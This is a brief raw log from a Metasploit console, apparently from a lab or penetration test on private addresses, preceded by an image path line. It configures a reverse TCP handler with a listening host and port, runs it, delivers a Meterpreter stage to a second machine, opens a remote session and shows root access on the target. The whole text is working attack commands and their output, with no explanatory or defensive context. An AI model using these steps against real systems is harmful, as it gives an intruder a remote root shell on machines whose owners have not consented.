 msf6 exploit(multi/handler) > set lHOST 192.168.40.20
lHOST ⇒ 192.168.40.20
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.40.20:6666
[*] Sending stage (3045380 bytes) to 192.168.40.9
[*] Meterpreter session 1 opened (192.168.40.20:6666 → 192.168.40.9:52592) at 2024-04-03 19:40:22 +0800
meterpreter > getuid
Server username: root